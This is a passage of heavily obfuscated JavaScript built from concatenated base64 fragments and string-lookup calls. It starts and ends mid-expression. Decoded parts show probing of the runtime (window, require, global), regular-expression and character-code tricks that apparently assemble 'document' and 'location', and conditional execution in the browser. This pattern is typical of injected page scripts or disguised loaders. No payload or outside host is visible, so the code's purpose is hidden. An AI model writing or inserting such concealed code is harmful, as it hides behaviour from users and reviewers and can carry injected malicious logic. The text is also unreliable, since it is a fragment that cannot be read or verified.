RyJykr'+'SigweDFhNywnKDAjKCcpK0ooMHgyNzUsJ'+'15FRlYnKStKKDB4NDY2LCdeM0o1JykrSi'+'gweDNiMSwnY3lIVScpK0ooMHgxOTQsJ1V'+_0x7300884v(0x14a)+_0x7300884v(0xe6)+'jknKStKKDB4NDI3LCcycDNxJykrSigweD'+_0x7300884v(0x17a)+_0x7300884v(0x187)+'NSwnQHV3aicpK0ooMHg0ODQsJ1ppQTMnK'+'StKKDB4MjdhLCdKTWViJykrSigweDMxOS'+'wnViR6aScpK0ooMHgzOWQsJ0JMSk0nKSt'+'KKDB4MTllLCchd3Q0JykrSigweDNhYSwn'+'Y3lIVScpK0ooMHgxY2UsJ053WXInKStKK'+_0x7300884v(0xe2)+'AjKCcpK0oo')+(_0x7300884v(0x1e2)+'yR1JykrSigweDQ2ZSwnOFNSbicpK0ooMH'+'gxYmUsJygwIygnKStKKDB4MTA5LCckJTl'+_0x7300884v(0xc3)+'NDUsJ3YpKlonKStKKDB4MzVlLCdCTEpNJ'+'ykrSigweDFjNSwnNng3aScpK0ooMHgyNT'+'csJ3QmMXknKStKKDB4MjdmLCdAJipAJyk'+'rSigweDE3Nywnd15xRScpK0ooMHgzNzIs'+'J3YpKlonKStKKDB4M2FkLCd0JjF5JykrS'+_0x7300884v(0x134)+'FFOEonKStKKDB4M2E0LCdQUVhnJykrSig'+'weDQwZSwnQHV3aicpK0ooMHgyZjAsJyQl'+'OWwnKStKKDB4MzYyLCd5aVV0JykrSigwe'+'DE0YywnTFdNaCcpK0ooMHgxOGEsJyF3dD'+'QnKStKKDB4MmY4LCdSNyFoJykrSigweDJ'+'lNiwnMUU4SicpK0ooMHg0MWMsJ001U3Un'+'KStKKDB4MTAzLCcxTjZpJykrSigweDMyY'+'SwnJUpKWycpK0ooMHg0MDcsJ1hbJHUnKS'+_0x7300884v(0x107)+'kJTlsJykrSigweDE0YSwnSk1lYicpK0oo'+_0x7300884v(0x1ca)+'0oxJykrSigweDIwZSwnJUpKWycpK0ooMH'+'gzNzUsJzFFOEonKStKKDB4MjJkLCckJTl'+'sJykrSigweDEwZCwnXjNKNScpK0ooMHgz'+'NDksJ3YpKlonKStKKDB4MmYxLCdTXkJiJ'+_0x7300884v(0x146)+_0x7300884v(0x1d3)+_0x7300884v(0x95)+'J3N2UlUnKStKKDB4MmEwLCdMV01oJykrS'+'igweDQ0OCwnI15WdycpK0ooMHgzYmIsJ1'+'ZdcE8nKStK')+('KDB4MzEyLCdiSlhXJykrSigweDMwZSwnc'+'3ZSVScpK0ooMHgzNjAsJ0pNZWInKStKKD'+'B4MjlmLCdHT0hWJykrSigweDE2ZiwneWl'+'VdCcpK0ooMHgyY2QsJzJwM3EnKStKKDB4'+_0x7300884v(0x1bf)+'icpK0ooMHgzOWIsJygwIygnKStKKDB4MT'+'Y1LCd3XnFFJykrSigweDE0ZSwnYXpMYyc'+_0x7300884v(0x1a8)+_0x7300884v(0x149)+'0ooMHg0NzgsJ15FRlYnKStKKDB4NDQzLC'+'cxelhZJykrSigweDI2Nywnc3ZSVScpK0o'+'oMHgxM2IsJ3QmMXknKStKKDB4M2Y2LCdC'+_0x7300884v(0x1ac)+_0x7300884v(0x94)+'BPJykrSigweDFjZiwnb3olbicpK0ooMHg'+'zMzAsJ1YkemknKStKKDB4MmMxLCdOd1ly'+'JykrSigweDJkNSwnNlVuOScpK0ooMHgzM'+'TcsJ0AmKkAnKStKKDB4NDYyLCdQUVhnJy'+'krSigweDJlMCwnJUpNOCcpK0ooMHg0MzY'+'sJzBRRksnKStKKDB4M2JmLCdKTWViJykr'+_0x7300884v(0xc6)+_0x7300884v(0x191)+'gweDQ0NCwnYXpMYycpK0ooMHgzZmYsJ2J'+'KWFcnKStKKDB4MjU5LCdSZlRyJykrSigw'+'eDE1MiwnMU42aScpK0ooMHgzMjIsJ0JMS'+'k0nKStKKDB4MjM4LCdAJipAJykrSigweD'+'NjNCwnNlVuOScpK0ooMHgxMTEsJ1ZdcE8'+_0x7300884v(0xc2)+'YiwnWFskdScpK0ooMHgxODIsJ0pNZWInK'+'StKKDB4MjI2LCdiSlhXJykrSigweDE2MC'+'wnUFFYZycp')+('K0ooMHg0NzksJ0pNZWInKStKKDB4NDdkL'+'Cchd3Q0JykrSigweDI4OCwnb3olbicpK0'+'ooMHgyMjMsJ0JMSk0nKStKKDB4NDhjLCd'+'KTWViJykrSigweDI3MCwndCYxeScpK0oo'+_0x7300884v(0xbb)+'UZWJykrSigweDE1NSwnJUpKWycpK0ooMH'+_0x7300884v(0x186)+'rJykrSigweDI2MCwnTTVTdScpK0ooMHg0'+'NDEsJ0opZignKStKKDB4MjY1LCdHT0hWJ'+'ykrSigweDNlYiwnVl1wTycpK0ooMHgzMD'+_0x7300884v(0x9a)+'rSigweDFhNiwnMU42aScpK0ooMHgyYTYs'+'J0opZignKStKKDB4NDY1LCdjeUhVJykrS'+'igweDIzMSwnUmZUcicpK0ooMHgyMzcsJ2'+'JKWFcnKStKKDB4NDY4LCdYWyR1JykrSig'+_0x7300884v(0xc7)+_0x7300884v(0x139)+'XR1cm4gcyt0O30sZltKKDB4M2U2LCd2KS'+'paJyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJ'+'uIHMrdDt9LGZbSigweDMwZCwnQkxKTScp'+_0x7300884v(0x13d)+'3Q7fSxmW0ooMHgyMDgsJ2JKWFcnKV09Zn'+_0x7300884v(0x1a3)+'sZltKKDB4MzRlLCd1MWZMJyldPUooMHgx'+'ZDYsJ0AmKkAnKSsncy8nLGZbSigweDQ0O'+'SwnOXowMicpXT1KKDB4MTNhLCcjXlZ3Jy'+_0x7300884v(0x10b)+_0x7300884v(0x189)+'SigweDNjMSwnbyNKMScpK0ooMHg0M2IsJ'+_0x7300884v(0x16f)+'gweDNkMywn')+('MFFGSycpK0ooMHgyYTUsJ0B1d2onKStKK'+'DB4MzZmLCdaaUEzJykrSigweDI3OCwnMn'+'AzcScpK0ooMHgxMWQsJ0xXTWgnKStKKDB'+'4MjJhLCdWXXBPJykrSigweDEyYiwneWlV'+_0x7300884v(0x1b3)+_0x7300884v(0x175)+'cpK0ooMHgyYmYsJ1JmVHInKStKKDB4Mzg'+'wLCclSk04JykrSigweDQwNCwnU15CYicp'+'K0ooMHgzYTgsJ1VhZGsnKStKKDB4MTdmL'+'Cc4U1JuJykrSigweDFjMywnUmZUcicpK0'+'ooMHgxN2IsJzF6WFknKStKKDB4MWIwLCd'+'aaUEzJykrSigweDQ1NCwnJUpNOCcpK0oo'+'MHg0NzQsJzZ4N2knKStKKDB4MzFmLCdTX'+'kJiJykrSigweDIyNCwndTFmTCcpK0ooMH'+'gxMzAsJ3decUUnKStKKDB4MzA5LCdNNVN'+'1JykrSigweDMxNCwnIXd0NCcpK0ooMHgy'+'YzUsJ1hbJHUnKStKKDB4MTczLCdpW3kqJ'+'ykrSigweDJiMSwnKDAjKCcpK0ooMHgxNz'+'IsJ1VhZGsnKStKKDB4M2RjLCdMV01oJyk'+'rSigweDE1NywnOFNSbicpK0ooMHgyNDIs'+'J0xXTWgnKStKKDB4MjllLCdWXXBPJykrS'+'igweDQ4Nywnd15xRScpK0ooMHg0MjYsJy'+'QlOWwnKStKKDB4M2M3LCd3XnFFJykrSig'+'weDFkZiwnMFFGSycpK0ooMHgxMTYsJyF3'+_0x7300884v(0x178)+'DEyOSwnNlVuOScpK0ooMHg0NzIsJzZ4N2'+_0x7300884v(0x17b)+'jMywnTFdNaCcpK0ooMHgxNmQsJ1hbJHUn'+'KStKKDB4NDIxLCdSNyFoJykrSigweDJlM'+_0x7300884v(0x102)+'tKKDB4MTU4')+('LCdOd1lyJykrSigweDE0OSwndCYxeScpK'+'0ooMHgxZmUsJzFONmknKStKKDB4MjMyLC'+'dYWyR1JykrSigweDQ3YSwnJUpKWycpK0o'+_0x7300884v(0x1eb)+_0x7300884v(0x9d)+'HgxODMsJ3N2UlUnKStKKDB4MmFhLCc2eD'+'dpJykrSigweDNjNiwndCYxeScpK0ooMHg'+'zNTAsJ0EweEYnKStKKDB4MmE4LCdCTEpN'+_0x7300884v(0x173)+'zgsJ1hbJHUnKStKKDB4MjRkLCd1MWZMJy'+'krSigweDFlMCwnNng3aScpK0ooMHgyOTI'+'sJ1BRWGcnKStKKDB4MTI0LCdeM0o1Jykr'+'SigweDI5MSwnMUU4SicpK0ooMHgyNjksJ'+'2N5SFUnKStKKDB4MWU2LCckJTlsJykrSi'+'gweDIzYiwnXkVGVicpK0ooMHgzZTUsJ3Y'+'pKlonKStKKDB4MThmLCdjeUhVJykrSigw'+'eDE1YywnbyNKMScpK0ooMHg0NTEsJ0cpN'+_0x7300884v(0x1c2)+'Q1YSwnViR6aScpK0ooMHgzNWEsJyQlOWw'+'nKStKKDB4MWM0LCdQUVhnJykrSigweDIx'+'OCwnR09IVicpK0ooMHgxY2EsJ0xXTWgnK'+'StKKDB4MmJjLCdSNyFoJykrSigweDM5Yy'+'wnKDAjKCcpK0ooMHg0ODIsJ3RsVUonKSt'+_0x7300884v(0x1f6)+'YWRrJykrSigweDI4NywnUjchaCcpK0ooM'+'HgzNjUsJyVKTTgnKStKKDB4MWVlLCcwUU'+'ZLJykrSigweDMzNSwnYXpMYycpK0ooMHg'+'zZjIsJ0EweEYnKStKKDB4M2Q3LCdpW3kq'+'JykrSigweDQyZSwndikqWicpK0ooMHgxM'+'TQsJ1YkemknKStKKDB4MjE3LCdeM0o1Jy'+'krSigweDE4')+('YywnMUU4SicpK0ooMHg0MDgsJ001U3UnK'+'StKKDB4MTVhLCdVYWRrJykrSigweDFkNS'+_0x7300884v(0x11f)+_0x7300884v(0x171)+'Vl1wTycpK0ooMHhmOSwnJCU5bCcpK0ooM'+'HgxMTksJ3lpVXQnKStKKDB4M2NkLCdiSl'+'hXJykrSigweDJiNywnMFFGSycpK0ooMHg'+'0MTgsJ3UxZkwnKStKKDB4MzM4LCd0bFVK'+'JykrSigweDNhMiwnIXd0NCcpK0ooMHg0N'+'jEsJ1NeQmInKStKKDB4MTVlLCdzdlJVJy'+'krSigweDFkMSwnTTVTdScpK0ooMHgxMDE'+'sJyVKSlsnKStKKDB4MjliLCd1MWZMJykr'+'SigweDMyOCwnUmZUcicpK0ooMHgzM2EsJ'+'053WXInKStKKDB4MWVjLCc5ejAyJykrSi'+'gweDFlYSwnVWFkaycpK0ooMHgyMTAsJ0J'+_0x7300884v(0x119)+_0x7300884v(0x118)+'ignKStKKDB4MzAwLCclSkpbJykrSigweD'+'E3NiwnUFFYZycpK0ooMHgyZTgsJ3N2UlU'+'nKStKKDB4MWFmLCc4U1JuJykrSigweDFh'+'YiwnMFFGSycpK0ooMHgxOTIsJ3N2UlUnK'+_0x7300884v(0x172)+'wnTTVTdScpK0ooMHg0OTcsJ0opZignKSt'+'KKDB4NDE2LCdHT0hWJykrSigweDM4Yywn'+_0x7300884v(0x195)+_0x7300884v(0x194)+'dNaCcpK0ooMHgzMzIsJzFFOEonKStKKDB'+'4MTg2LCcxelhZJykrSigweDE5Niwnb3ol'+'bicpK0ooMHg0OTIsJyQlOWwnKStKKDB4M'+'TI2LCc2eDdpJykrSigweDJjYywnaVt5Ki'+'cpK0ooMHgx')+('ZGMsJ1YkemknKStKKDB4MTA1LCc4U1JuJ'+_0x7300884v(0x130)+'EsJ0B1d2onKStKKDB4MWE4LCdhekxjJyk'+'rSigweDNkNSwnSk1lYicpK0ooMHgyMDMs'+'J1I3IWgnKStKKDB4MmQ3LCdiSlhXJykrS'+_0x7300884v(0x14c)+_0x7300884v(0x1c9)+'weDE3MCwnWmlBMycpK0ooMHgzYjUsJ2lb'+'eSonKStKKDB4NDcwLCc2eDdpJykrSigwe'+'DFlOCwnbyNKMScpK0ooMHgxNzksJ1NeQm'+'InKStKKDB4MjY4LCd0bFVKJykrSigweDM'+'wYSwnbyNKMScpK0ooMHgyNDQsJzBRRksn'+'KStKKDB4MjhjLCdVYWRrJykrSigweDM3O'+'SwnaVt5KicpK0ooMHgzZGQsJzZVbjknKS'+_0x7300884v(0x12c)+_0x7300884v(0x148)+_0x7300884v(0x1e9)+'CYxeScpK0ooMHgzMDYsJ2F6TGMnKStKKD'+'B4MzcxLCcycDNxJykrSigweDM3NiwnQCY'+'qQCcpK0ooMHgyYzksJzZ4N2knKStKKDB4'+_0x7300884v(0x1c8)+'CcpK0ooMHgzM2YsJ1BRWGcnKStKKDB4Mm'+_0x7300884v(0x127)+_0x7300884v(0x1e8)+'LCdYWyR1JykrSigweDNiOSwnOXowMicpK'+'0ooMHgyNDcsJzZ4N2knKStKKDB4NDA2LC'+_0x7300884v(0x14e)+'oMHgxYzgsJ28jSjEnKStKKDB4MzU0LCcl'+'Sk04JykrSigweDQ5OSwnSilmKCcpK0ooM'+'HgyYjYsJ3N2UlUnKStKKDB4MzdmLCdvI0'+'oxJykrSigw')+('eDIwNywnXkVGVicpK0ooMHgyODQsJyQlO'+'WwnKStKKDB4NDU2LCdeM0o1JykrSigweD'+'NmMywnQTB4RicpK0ooMHgxZjgsJ3lpVXQ'+_0x7300884v(0x17f)+'M2UsJ1YkemknKStKKDB4M2ZlLCdeRUZWJ'+'ykrSigweDM0NCwnMFFGSycpK0ooMHgzYz'+_0x7300884v(0x163)+'rSigweDE4MSwnQTB4RicpK0ooMHgxZjUs'+'J2JKWFcnKStKKDB4MjVlLCdeRUZWJykrS'+_0x7300884v(0xcb)+_0x7300884v(0xd6)+'weDE5NywndTFmTCcpK0ooMHgzODUsJ3lp'+'VXQnKStKKDB4NDAzLCdveiVuJykrSigwe'+'DI2ZCwnQkxKTScpK0ooMHgxZmIsJzZ4N2'+'knKStKKDB4MWViLCdKKWYoJykrSigweDF'+'mYywnVWFkaycpK0ooMHgzYmMsJ296JW4n'+'KStKKDB4MjFjLCd0bFVKJykrSigweDNlO'+'CwnUjchaCcpK0ooMHgxYjMsJ3decUUnKS'+'tKKDB4MmVmLCcycDNxJykrSigweDNkOCw'+'nRyk2NicpK0ooMHgzYjQsJ3YpKlonKStK'+'KDB4MzNkLCc2eDdpJykrSigweDM3YywnM'+'UU4SicpK0ooMHgxY2QsJ2N5SFUnKStKKD'+'B4MzhkLCd0bFVKJykrSigweDE3ZCwnTTV'+'TdScpK0ooMHgzODMsJ2F6TGMnKStKKDB4'+'MjU0LCdOd1lyJykrSigweDM4ZSwnWFskd'+'ScpK0ooMHgzZDEsJ0xXTWgnKStKKDB4ND'+'MxLCcxTjZpJykrSigweDEyYSwnUFFYZyc'+'pK0ooMHgyYWMsJzZVbjknKStKKDB4NDNj'+'LCdOd1lyJykrSigweDM5NSwnKDAjKCcpK'+_0x7300884v(0xee)+'dAdXdqJykr')+('SigweDIyYywnTTVTdScpK0ooMHg0MWQsJ'+_0x7300884v(0x1dc)+'gweDJiMywnMU42aScpK0ooMHgxZjksJzl'+'6MDInKStKKDB4M2MwLCdSNyFoJykrSigw'+'eDNmMSwnXkVGVicpK0ooMHgxM2YsJ1hbJ'+'HUnKStKKDB4MTRiLCdAJipAJykrSigweD'+_0x7300884v(0x1b7)+_0x7300884v(0x121)+'NiwnMnAzcScpK0ooMHgxMDQsJ1VhZGsnK'+'StKKDB4MTIyLCc2eDdpJykrSigweDMxYS'+'wnXjNKNScpK0ooMHgxYzIsJ053WXInKSt'+'KKDB4NDEwLCchd3Q0JykrSigweDQxNSwn'+_0x7300884v(0x170)+_0x7300884v(0x109)+'5CYicpK0ooMHg0MWUsJzFFOEonKStKKDB'+'4MmI0LCdCTEpNJykrSigweDM3YiwnQkxK'+'TScpK0ooMHhmYSwnQTB4RicpK0ooMHgxM'+'2MsJ1NeQmInKStKKDB4NDQwLCdvI0oxJy'+'krSigweDE0MywnNlVuOScpK0ooMHgxZTM'+'sJzZ4N2knKStKKDB4MTY3LCcwUUZLJykr'+'SigweDNlNywnd15xRScpK0ooMHgzNWQsJ'+_0x7300884v(0x12f)+_0x7300884v(0xd1)+'pZignKStKKDB4NDk2LCchd3Q0JykrSigw'+'eDIxNSwnMU42aScpK0ooMHgxMTUsJzFON'+_0x7300884v(0xdf)+_0x7300884v(0xd8)+'nKStKKDB4MTlkLCdiSlhXJykrSigweDMw'+'NSwnQTB4RicpK0ooMHgxYjUsJ1ppQTMnK'+_0x7300884v(0x169)+_0x7300884v(0xb3))+('K0ooMHgxNDAsJ3lpVXQnKStKKDB4NDY5L'+'CdiSlhXJykrSigweDFlNCwndikqWicpK0'+'ooMHgzZjUsJzZVbjknKStKKDB4MzdkLCd'+'NNVN1JykrSigweDIxYSwnJUpNOCcpK0oo'+_0x7300884v(0x1a4)+'VhnJykrSigweDNmOSwnOFNSbicpK0ooMH'+'gzODIsJ0AmKkAnKStKKDB4MzEwLCdSZlR'+'yJykrSigweDI3YiwnViR6aScpK0ooMHgy'+'MjksJzZ4N2knKStKKDB4MWMxLCdNNVN1J'+'ykrSigweDMxMSwnb3olbicpK0ooMHgzMm'+'IsJ2JKWFcnKStKKDB4MmVhLCdWXXBPJyk'+'rSigweDFiNywnJUpKWycpK0ooMHgxNjMs'+_0x7300884v(0x1e1)+'igweDNiYSwnQHV3aicpK0ooMHg0M2YsJy'+_0x7300884v(0x123)+'weDMwZiwnSk1lYicpK0ooMHgyZmEsJ14z'+_0x7300884v(0x161)+'DM2OSwneWlVdCcpK0ooMHgzNDcsJ2F6TG'+'MnKStKKDB4MmQzLCdpW3kqJykrSigweDM'+_0x7300884v(0x1bb)+'KStKKDB4MjVmLCd0bFVKJykrSigweDJjZ'+'SwnRyk2NicpK0ooMHgyNWIsJ1VhZGsnKS'+'tKKDB4MTBjLCcxelhZJykrSigweDE0MSw'+'nVl1wTycpK0ooMHgzZmMsJ1VhZGsnKStK'+'KDB4MWQwLCdjeUhVJykrSigweDNkNCwnJ'+'UpKWycpK0ooMHgyNGMsJzF6WFknKStKKD'+'B4MTI4LCdeM0o1JykrSigweDFlNSwnQTB'+'4RicpK0ooMHgxMzMsJ3RsVUonKStKKDB4'+'NDgwLCdCTEpNJykrSigweDE5OSwnWFskd'+'ScpK0ooMHgzZWMsJ001U3UnKStKKDB4Mz'+_0x7300884v(0x177))+(_0x7300884v(0xa3)+'2EsJ15FRlYnKStKKDB4MTg4LCd2KSpaJy'+_0x7300884v(0x10e)+'sJ3QmMXknKStKKDB4ZmUsJ0cpNjYnKStK'+'KDB4Mzc3LCdKTWViJykrSigweDJjMiwnT'+'FdNaCcpK0ooMHg0MGYsJzZVbjknKStKKD'+'B4MWIyLCc2VW45JykrSigweDIwNSwnYkp'+'YVycpK0ooMHgxODAsJ3lpVXQnKStKKDB4'+_0x7300884v(0x165)+'CcpKSxmW0ooMHgyMjIsJ2N5SFUnKV09Si'+'gweDMyZSwnWmlBMycpK0ooMHgyZjksJzF'+'FOEonKSsnbmcnLGZbSigweDNkZiwnKDAj'+_0x7300884v(0x125)+'Cx5LHosQSxCLEMpe3JldHVybiBzKHQsdS'+'x2LHcseCx5LHosQSxCLEMpO30sZltKKDB'+'4MzU1LCchd3Q0JyldPWZ1bmN0aW9uKHMs'+_0x7300884v(0x8b)+'zUsJ2JKWFcnKV09ZnVuY3Rpb24ocyx0LH'+'Usdix3LHgseSl7cmV0dXJuIHModCx1LHY'+'sdyx4LHkpO30sZltKKDB4MWY2LCcjXlZ3'+_0x7300884v(0x1f8)+_0x7300884v(0x1a6)+'gxYmYsJ28jSjEnKV09ZnVuY3Rpb24ocyx'+'0KXtyZXR1cm4gc3x8dDt9LGZbSigweDEz'+'MSwnUjchaCcpXT1KKDB4MjFiLCdjeUhVJ'+'ykrSigweDFhYSwnKDAjKCcpK0ooMHg0Mj'+_0x7300884v(0xba)+'lSk04JyldPUooMHg0OTQsJ3N2UlUnKStK'+'KDB4M2Y0LCdpW3kqJykrSigweDI4Yiwna'+'Vt5KicpK0ooMHgxYTksJ1I3IWgnKSxmW0'+_0x7300884v(0x159))+('J0opZignKV09SigweDM4Niwnb3olbicpK'+'0ooMHgzY2IsJ2lbeSonKStKKDB4NDUyLC'+_0x7300884v(0xe4)+'dJyxmW0ooMHgxYmMsJ001U3UnKV09Sigw'+'eDNmMCwnNng3aScpK0ooMHg0NTgsJzF6W'+_0x7300884v(0x185)+'FiNiwnUFFYZycpK0ooMHgzZDksJzhTUm4'+'nKTt2YXIgZz1mLGg9ZnVuY3Rpb24oKXt2'+'YXIgcz0hIVtdO3JldHVybiBmdW5jdGlvb'+_0x7300884v(0x96)+_0x7300884v(0x1e3)+_0x7300884v(0xa8)+'dCxhcmd1bWVudHMpO3JldHVybiB1PW51b'+'Gwsdzt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHM9IVtdLHY7fTt9KCk7ZnVuY3Rpb24'+'gaShzLHQpe3ZhciBMPUosdT17fTt1W0wo'+'MHgzZTQsJ1YkemknKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgTT1MO3JldHVybiBnW00oMH'+_0x7300884v(0x1e6)+_0x7300884v(0x13f)+_0x7300884v(0x1b5)+'yldPWZ1bmN0aW9uKHosQSl7dmFyIE49TD'+_0x7300884v(0xce)+'dKHosQSk7fSx1W0woMHgyNjYsJ3YpKlon'+'KV09Z1tMKDB4MTRmLCd2KSpaJyldLHVbT'+'CgweDM2NywnQkxKTScpXT1mdW5jdGlvbi'+'h6LEEpe3ZhciBPPUw7cmV0dXJuIGdbTyg'+'weDIwMiwnJUpKWycpXSh6LEEpO30sdVtM'+'KDB4MTM1LCd5aVV0JyldPWdbTCgweDI4N'+'iwnMXpYWScpXSx1W0woMHg0MTQsJzFONm'+'knKV09ZnVu')+('Y3Rpb24oeCl7dmFyIFA9TDtyZXR1cm4gZ'+'1tQKDB4M2Q2LCdiSlhXJyldKHgpO30sdV'+'tMKDB4MzY0LCc5ejAyJyldPWdbTCgweDQ'+_0x7300884v(0x157)+'VXQnKV09Z1tMKDB4MzRmLCdzdlJVJyldL'+_0x7300884v(0xb0)+'lvbih4LHkseil7dmFyIFE9TDtyZXR1cm4'+'gZ1tRKDB4MjExLCdpW3kqJyldKHgseSx6'+'KTt9LHVbTCgweDJkZCwnI15WdycpXT1md'+'W5jdGlvbih4KXt2YXIgUj1MO3JldHVybi'+'BnW1IoMHg0MmYsJ0JMSk0nKV0oeCk7fSx'+'1W0woMHgzYzUsJ14zSjUnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgUz1MO3JldHVybiBnW'+'1MoMHgxMzIsJ0JMSk0nKV0oeixBKTt9LH'+'VbTCgweDI3ZCwndGxVSicpXT1mdW5jdGl'+_0x7300884v(0x1f1)+'VCgweDEzZSwnSilmKCcpXSh6LEEpO307d'+'mFyIHY9dTtmb3IodmFyIHcgaW4gcylpZi'+_0x7300884v(0x1e7)+'4MWI5LCdvI0oxJykrJ2gnXSx0KSYmZnVu'+_0x7300884v(0x14d)+'DB4NDZiLCcxTjZpJyldW1UoMHgzMTUsJ1'+'NeQmInKV0oJ3wnKSxBPTB4MDt3aGlsZSg'+'hIVtdKXtzd2l0Y2goeltBKytdKXtjYXNl'+'JzAnOnJldHVybiAweDE7Y2FzZScxJzp2Y'+_0x7300884v(0x155)+'09dltVKDB4MjY0LCdTXkJiJyldO3ZhciB'+'DPUI7Y29udGludWU7Y2FzZScyJzp2YXIg'+'RD12W1UoMHg0MTksJ0dPSFYnKV0oaCx0a'+'GlzLGZ1bmN0aW9uKCl7dmFyIFY9VSxGPX'+'ZbVigweDE0')+('OCwnd15xRScpXSh0eXBlb2Ygd2luZG93L'+_0x7300884v(0x122)+_0x7300884v(0xe3)+_0x7300884v(0x1b8)+'KkAnKV0pJiZ2W1YoMHg0NmMsJ0cpNjYnK'+'V0odHlwZW9mIHJlcXVpcmUsdltWKDB4Mz'+'kzLCcycDNxJyldKSYmdltWKDB4MWVmLCd'+'hekxjJyldKHR5cGVvZiBnbG9iYWwsdltW'+_0x7300884v(0x144)+'GhpcyxHPWZ1bmN0aW9uKCl7dmFyIFc9Vi'+_0x7300884v(0xd7)+'pKydwJ10oQ1tXKDB4MTBhLCc2VW45Jyld'+'KTtyZXR1cm4hSFtXKDB4NDU3LCc2VW45J'+'yldKEQpO307cmV0dXJuIHZbVigweDMxYi'+'wnRyk2NicpXShHKTt9KTtjb250aW51ZTt'+_0x7300884v(0x156)+'XShEKTtjb250aW51ZTtjYXNlJzQnOmZvc'+_0x7300884v(0x152)+_0x7300884v(0x1c6)+'rJ2gnXSk7RSsrKWlmKHZbVSgweDQ1NSwn'+'dTFmTCcpXSh4W1UoMHgzNTYsJ1hbJHUnK'+'StVKDB4NDMzLCckJTlsJyldKHlbRV1bMH'+'gwXSkseVtFXVsweDFdKSlyZXR1cm47Y29'+_0x7300884v(0x1ed)+_0x7300884v(0xc9)+'24gayhzKXt2YXIgWD1KLHQ9e307dFtYKD'+'B4MzI0LCdOd1lyJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIFk9WDtyZXR1cm4gZ1tZKDB4'+'M2VkLCdCTEpNJyldKHosQSk7fSx0W1goM'+'HgzMmMsJzFFOEonKV09ZnVuY3Rpb24oei'+_0x7300884v(0x1c1))+('Wj1YO3JldHVybiBnW1ooMHgyM2MsJ0B1d'+'2onKV0oeixBKTt9LHRbWCgweDM1Yywnb3'+'olbicpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'hMD1YO3JldHVybiBnW2EwKDB4NDY0LCc5'+_0x7300884v(0xfd)+'1I3IWgnKV09ZnVuY3Rpb24oeixBKXt2YX'+'IgYTE9WDtyZXR1cm4gZ1thMSgweDJmYiw'+_0x7300884v(0x1de)+'PW5ldyBSZWdFeHAoZ1tYKDB4ZmMsJzZVb'+'jknKV0sJ2cnKSx3PWdbWCgweDJkOSwnVi'+'R6aScpXVtYKDB4NDkxLCcycDNxJykrJ2N'+'lJ10odiwnJyksdj1nW1goMHgzYTMsJ3de'+_0x7300884v(0x105)+'FVKJyldKCc9JywweDQpW1goMHgyMjgsJ1'+'YkemknKV0oJy4nKVtYKDB4MTliLCdHT0h'+_0x7300884v(0x1b4)+'J3NlJ10oKVtYKDB4MjQ2LCcwUUZLJyldK'+_0x7300884v(0x1a2)+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHgpe3ZhciBhMj1YO3JldHVybiBTdHJp'+'bmdbYTIoMHgzNDAsJ053WXInKSthMigwe'+'DExOCwnIXd0NCcpKydkZSddKHVbYTIoMH'+'g0OGQsJ3UxZkwnKV0odVthMigweDMyYyw'+'nMUU4SicpXSh4LCdaJyk/MHg1YToweDdh'+'LHg9dVthMigweDIyMSwnSk1lYicpXSh4W'+'2EyKDB4MmVkLCdzdlJVJykrYTIoMHgxYT'+'IsJ0cpNjYnKV0oMHgwKSwweGQpKT94OnV'+_0x7300884v(0xe1)+_0x7300884v(0x1bd)+'DNhNSwnMUU4SicpXSwnZycpO3JldHVybi'+_0x7300884v(0x1d7))+(_0x7300884v(0x1f5)+_0x7300884v(0xd2)+'hnW1goMHgxNDIsJ0opZignKV0oZ1tYKDB'+'4MzczLCdveiVuJyldKHcsZ1tYKDB4M2Iz'+'LCcycDNxJyldKSxnW1goMHgxMDIsJ1NeQ'+'mInKV1bWCgweDIzZiwnb3olbicpKydjZS'+'ddKHYsJycpKSwnLycpLHMpLGdbWCgweDE'+'0NCwnQHV3aicpXSk7fXZhciBsLG0scCxx'+'LHI9bmV3IFJlZ0V4cChnW0ooMHgyYzcsJ'+'0pNZWInKV0sJ2cnKTtsPWdbSigweDQ4OS'+'wnWFskdScpXSxtPXIscD1mdW5jdGlvbig'+'pe3ZhciBhMz1KLHM9e307c1thMygweDNh'+_0x7300884v(0x1b2)+'Sx6LEEsQixDLEQsRSxGLEcpe3ZhciBhND'+_0x7300884v(0x153)+'kaycpXSh3LHgseSx6LEEsQixDLEQsRSxG'+'LEcpO30sc1thMygweDFiMSwnTTVTdScpX'+'T1mdW5jdGlvbih3LHope3ZhciBhNT1hMz'+'tyZXR1cm4gZ1thNSgweDJhMiwnMFFGSyc'+_0x7300884v(0x174)+'aicpXT1mdW5jdGlvbih3LHgseSx6LEEsQ'+'ixDKXt2YXIgYTY9YTM7cmV0dXJuIGdbYT'+'YoMHgxZDcsJ28jSjEnKV0odyx4LHkseix'+'BLEIsQyk7fSxzW2EzKDB4MjU1LCclSkpb'+'JyldPWZ1bmN0aW9uKHcseCx5LHosQSl7d'+'mFyIGE3PWEzO3JldHVybiBnW2E3KDB4M2'+_0x7300884v(0x13b)+_0x7300884v(0x1d9)+_0x7300884v(0x1ad)+'0V4cChnW2EzKDB4Mjg5LCdhekxjJyldLC'+'dnJyksdj11')+('W2dbYTMoMHgxZTksJ1I3IWgnKV1bYTMoM'+'Hg0NmYsJ3N2UlUnKSsnY2UnXSh2LCcnKV'+'07diYmKG5ldyB2KDB4MCwweDApW2EzKDB'+'4MzRkLCdVYWRrJyldPWdbYTMoMHgxNTQs'+'J1ppQTMnKV0oayxmdW5jdGlvbigpe3Zhc'+'iBhOD1hMyx3PXRbYTgoMHgxODcsJ0opZi'+'gnKV0oaSx0W2E4KDB4NDYzLCdhekxjJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+'weDY0XSk7aWYodylyZXR1cm4gdz10W2E4'+'KDB4MmM0LCdOd1lyJyldKGksdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF3JiZ'+_0x7300884v(0xf3)+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+_0x7300884v(0xec)+'F3dDQnKV0ocSx3aW5kb3cp